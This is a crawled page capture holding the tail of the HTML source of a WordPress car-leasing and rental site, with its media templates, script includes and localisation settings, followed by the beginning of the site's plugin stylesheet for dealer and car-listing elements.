					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'FleetPartners Leasing | Car Rental | Fleet Technology' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/carquery.0.3.4.js?ver=0.3.4" id="carquery-api-js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.timePicker.min.js?ver=2013-07-18" id="time-picker-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/bootstrap-select.min.js?ver=4.0.3" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/payment-forms-for-paystack/public/js/jquery.blockUI.min.js?ver=2.0.0" id="blockUI-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0" id="woocommerce-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/jquery.isinview.js?ver=1.0.6" id="isInView-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.7.9.0" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.3" id="isotope-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/loan-calculator.js?ver=1.0.0" id="autoroyal-loan-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/chosen.jquery.min.js?ver=1.8.7" id="chosen-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/aos.js?ver=6.9" id="aos-js"></script>
<script type="text/javascript" id="autoroyal-js-js-extra">
/* <![CDATA[ */
var autoroyalSettings = {"url_theme":"https://fleetpartners.ng/wp-content/themes/autoroyal","autoroyal_ajaxurl":"/wp-admin/admin-ajax.php","remove_image":"Remove Image","upload_image":"Upload Image","currency_symbol":"\u20a6","expense_label":"Price","expense_currency":"in NGN","expense_desc":"Description","expense_desc_placeholder":"Write down vehicle\u2019s expense description here...","expense_delete":"Delete","measurement_type":"metric","protocol":"https"};
//# sourceURL=autoroyal-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/main.js?ver=1.0.0" id="autoroyal-js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"2147483648b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg,svgz"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"75b86222ca"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://fleetpartners.ng/wp-json/","nonce":"339db0a836","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https://fleetpartners.ng/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"Documents","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"8a51ab10b2","setAttachmentThumbnail":"d9405fca0a"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://fleetpartners.ng/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":800,"months":[{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"9","text":"September 2019"},{"year":"2019","month":"8","text":"August 2019"},{"year":"2019","month":"7","text":"July 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fleetpartners.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fleetpartners.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/autoroyal-public.css?ver=1.0.2
body_size: 16761
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

#dealer_no_cover_image,
#dealer_with_cover_image {
    margin-bottom: 30px;
}

#dealer_with_cover_image,
#dealer_with_cover_image.hide_btn,
#dealer_no_cover_image.hide_btn,
.add-car-manually {
    display: none;
}

#dealer_with_cover_image.show_btn,
#dealer_no_cover_image.show_btn {
    display: inline-block;
}

#dealer_no_cover_image {
    cursor: pointer;
    color: #fff;
    position: relative;
    background-color: #D00027;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 700;
    font-size: 14px;
    line-height: 16px;
    border-radius: 4px;
    padding: 13px 20px;
    margin-bottom: 30px;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition: all .2s;
    transition: all .2s;
}

#dealer_no_cover_image:hover {
    background-color: #aa0020;
    color: #fff;
}

#dealer_no_cover_image input {
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.dealer_cover_holder {
    margin-bottom: 30px;
    float: left;
    width: 100%;
    position: relative;
}

.dealer_cover_holder .fa-spinner {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -40px;
    margin-top: -40px;
    font-size: 70px;
    color: #fff;
    z-index: 999;
}

.dealer_cover_holder.ajax_loaded .fa-spinner {
    display: none;
}

.dealer_cover_holder.ajax_loading img {
    opacity: .3;
    filter: blur(3px);
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

.dealer_cover_holder.ajax_loaded img {
    opacity: 1;
    filter: blur(0px);
}

.dealer_cover_holder img,
img.dealer-image-cover {
    display: block;
    width: 100%;
    height: auto;
    float: left;
}

.sidebar-car-meta {
	position: relative;
    margin: 0;
    padding: 0 140px 0 30px;
    font-size: 10px;
    line-height: 20px;
    letter-spacing: 1.1px;
    font-family: "Montserrat", sans-serif;
}

#quick-view-block .sidebar-car-meta {
    display: none;
}

.sidebar-car-meta .car-color {
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 30px;
    background: #333;
    width: 20px;
    height: 20px;
}

.sidebar-car-meta .car-id {
    position: absolute;
    top: 50%;
    margin-top: -9px;
    right: 0;
    text-transform: uppercase;
    background: #fff;
    border-radius: 4px;
    padding: 4px 9px;
    line-height: 1;
    border: solid 1px #f7f7f7;
}

.car_combined_color {
    background: #ebdec9 !important;
    background: -moz-linear-gradient(left, #ebdec9 0%, #ebdec9 50%, #000333 50%, #000333 100%) !important;
    background: -webkit-linear-gradient(left, #ebdec9 0%,#ebdec9 50%,#000333 50%,#000333 100%) !important;
    background: linear-gradient(to right, #ebdec9 0%,#ebdec9 50%,#000333 50%,#000333 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ebdec9', endColorstr='#000333',GradientType=1 ) !important;
}

.autoroyal-price-list {
    margin: 0;
    padding-top: 27px;
    margin-bottom: 21px;
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
}

.autoroyal-price-list .autoroyal-price {
	margin-top: 0;
	color: #D00027;
}

.autoroyal-price-list .autoroyal-price s {
    font-size: 70%;
    color: #ccc;
    display: inline-block;
}

.rounded {
    border-radius: 4px;
}

.heading,
.btn-default {
    /*font-family: 'Montserrat', sans-serif;*/
}

.bootstrap-select.btn-group .btn .caret {
    margin-top: -8px !important;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition: all .2s;
    transition: all .2s;
}

.bootstrap-select.btn-group.show .btn .caret {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.bootstrap-select.btn-group .btn .caret:before {
    font-family: "FontAwesome";
    content: "\f107";
}

/* CAR-ITEM GALLERY WITH THUMBNAILS & RENT-ITEM GALLERY WITH THUMBS*/
/*gallery*/
#cd-item-slider{margin-bottom: 11px;}
#cd-item-slider .carousel-inner{
    margin-bottom: 30px;
    cursor:move;
    cursor:-webkit-grab;
    cursor:-moz-grab;
    cursor:grab;
}
#cd-item-slider .carousel-inner:active,
